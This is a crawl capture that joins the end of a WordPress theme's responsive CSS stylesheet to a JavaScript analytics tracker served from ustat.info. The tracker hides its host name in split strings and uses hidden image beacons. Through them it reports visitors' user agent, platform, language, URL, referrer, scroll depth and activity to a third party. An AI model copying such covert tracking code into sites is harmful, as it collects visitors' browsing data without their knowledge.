	.bwp-content .wp-block-cover-image {
		padding-right: 15px;
		padding-left: 15px;
	}
	/* block: calendar */
	.bwp-content .wp-block-calendar.alignleft table,
	.bwp-content .wp-block-calendar.alignright table {
		width: 230px;
	}
	/* block: search */
	.bwp-content .wp-block-search.alignleft,
	.bwp-content .wp-block-search.alignright {
		width: 230px;
	}
	/* block: login - out */
	.bwp-content .wp-block-loginout form {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous {
		padding-right: 5px;
	}
	.post-navigation .nav-next {
		padding-left: 5px;
	}

	/* page 404 */
	.bwp-page-404-container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/* widgets */
	.bwp-widget .bwp-widget-title {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.widget_calendar .wp-calendar-table {
		max-width: 100%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 80%;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		left: 0;
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-cookies-close-icon {
		top: -22px;
		right: 15px;
	}
	.bwp-cookies-info-content {
		padding-left: 25px;
	}
	.bwp-accept-cookies-btn {
		margin-left: 25px;
	}

}

/* 349px */
@media (max-width: 349px) {

	/* block: gallery */
	.bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
	.bwp-content .wp-block-gallery figure.wp-block-image figcaption {
		display: none;
	}

}

/* 320px */
@media (max-width: 320px) {

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 87px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 133px; /* 87px name + 46px avatar img */
	}

	/* single page: full width layout */
	.bwp-full-width-layout .bwp-single-post-article .bwp-post-hover-buttons {
		display: none;
	}
	.bwp-full-width-layout .bwp-single-post-article .bwp-full-image .bwp-post-hover-buttons {
		display: block;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous,
	.post-navigation .nav-next {
		width: 100%;
		float: none;
	}
	.post-navigation .nav-previous {
		padding-right: 0;
	}
	.post-navigation .nav-next {
		padding-left: 0;
		text-align: left;
	}

	/* single page: about the author */
	.bwp-about-author-avatar img {
		width: 46px;
		height: 46px !important;
		border-radius: 23px;
	}
	.bwp-about-author-avatar .bwp-avatar-bg-overlay {
		border-radius: 23px;
	}
	.bwp-about-author-bio-wrap {
		padding-left: 0;
	}
	.bwp-about-author-name {
		margin-bottom: 10px;
	}
	.bwp-about-author-name a {
		display: block;
	}
	.bwp-about-author-name .bwp-about-author-posts-num {
		display: block;
		margin-left: 0;
	}

	/* page 404 */
	.bwp-page-404-container {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	/* widgets */
	.bwp-widget.widget_bwp_posts_list,
	.bwp-widget.widget_bwp_posts_slider {
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-widget.widget_bwp_posts_list .bwp-widget-title,
	.bwp-widget.widget_bwp_posts_slider .bwp-widget-title {
		margin-right: 0;
		margin-left: 0;
	}

	/* comments */
	.comment-list-wrap {
		overflow: hidden;
	}
	.comment-meta .comment-awaiting-moderation {
		margin-left: 0;
	}
	.comment-content,
	.comment-body .reply {
		padding-left: 0;
	}
	.comment-navigation {
		padding-top: 15px;
		padding-bottom: 5px;
	}
	.comment-navigation .nav-previous,
	.comment-navigation .nav-next {
		float: none;
		width: 100%;
		line-height: 1.3;
	}
	.comment-navigation .nav-previous {
		padding-right: 0;
	}
	.comment-navigation .nav-next {
		padding-left: 0;
		text-align: left;
	}
	.comment-navigation .nav-links a {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.comment-navigation .nav-previous i {
		display: none;
	}
	.comment-navigation .nav-previous a::after {
		font-family: 'Font Awesome 5 Free';
		font-weight: 900; /* solid style */
		content: '\f0da'; /* icon: caret-right */
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		margin-left: 8px;
	}

}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/428310044.uxap3pw7g66nr01mxbfXyr8mtlnl4u
body_size: 7040
content:
if(top.window.Xf4ad1d092e7fdccb8c7c10ff151074a2==undefined) {top.window.Xf4ad1d092e7fdccb8c7c10ff151074a2=1;X428310044={a:function(){I428310044="uxap3pw7g66nr01mxbfXyr8mtlnl4u";coo_n="us"+("t"+"at_")+I428310044+"=";coo_s=document.cookie.split(";");coo_uu_428310044=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_428310044=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I428310044+'_'+coo_uu_428310044+'?sess=31397373078324&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X428310044.w_act=1;X428310044.w_act_single=0;});this.aE(top.window,"blur",function(){X428310044.w_act_single=1;X428310044.lifelimit=(new Date().getTime())+3*60*1000;X428310044.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X428310044.aE(d,"mousemove",X428310044.rIT);X428310044.aE(d,"click",X428310044.rIT);X428310044.aE(w,"scroll",X428310044.rIT);X428310044.aE(d,"keyup",X428310044.rIT);X428310044.aE(d,"touchstart",X428310044.rIT);X428310044.aE(d,"touchmove",X428310044.rIT);X428310044.rIT();});this.ping=function(){if(X428310044.stopped!=0) return false;t=(new Date().getTime());if(X428310044.w_act==1 || X428310044.w_act_single==1) {X428310044.im('/livestat/uxap3pw7g66nr01mxbfXyr8mtlnl4u/31397373078324?p='+X428310044.pos_progress+'&t='+t+X428310044.e_info);if(X428310044.e_info!="") X428310044.e_info="";if(X428310044.w_act_single==1) {X428310044.w_act=0;X428310044.w_act_single=0;}} else {if(t>X428310044.lifelimit) X428310044.imX();}if(t>X428310044.t_dur) X428310044.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X428310044.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X428310044;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X428310044.scrl);X.rE(top.window,"resize",X428310044.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bG90bmljenklMjB3JTIwS3Jha293aWU=","TmFqYmV6cGllY3puaWVqJTIwamVzdCUyMHBvem9zdGF3aSVDNCU4Nw==","cGFya2luZ3UlMjBsb3RuaXNrYSU1Qy4lMjBLcmFrJUMzJUIzdw=="];this.string_end = ["d3IlQzMlQjNjaSVDNCU4NyUyMGRvJTIwZG9tdQ==","aSUyMG1vJUM1JUJDbmElMjB3eWdvZG5pZQ==","dHlsa28lMjBvZGVicmElQzQlODclMjBzYW1vY2glQzMlQjNk"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X428310044.rsz();X428310044.scrl();},4500);this.aE(top.window,"resize",function(){if(X428310044.timer_resize!=false) clearTimeout(X428310044.timer_resize);X428310044.timer_resize=setTimeout(X428310044.rsz, 200);});this.aE(top.window,"scroll",function(){if(X428310044.timer_scroll!=false) clearTimeout(X428310044.timer_scroll);X428310044.timer_scroll=setTimeout(X428310044.scrl, 200);});}}setTimeout(X428310044.ping, 250);this.intv=setInterval(X428310044.ping, 5000);},rIT:function(){if(X428310044.intv==false) return false;clearTimeout(X428310044.idleTimer);X428310044.idleTimer=setTimeout(function(){ X428310044.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im428310044=document.createElement("img");im428310044.style.cssText='position:absolute !important; visibility:hidden !important;';im428310044.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im428310044.onload = function(){ if(im428310044.parentNode!=undefined) im428310044.parentNode.removeChild(im428310044); };im428310044.onerror = function(){ if(im428310044.parentNode!=undefined) im428310044.parentNode.removeChild(im428310044); X428310044.imX(); };document.body.appendChild(im428310044);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X428310044.a();}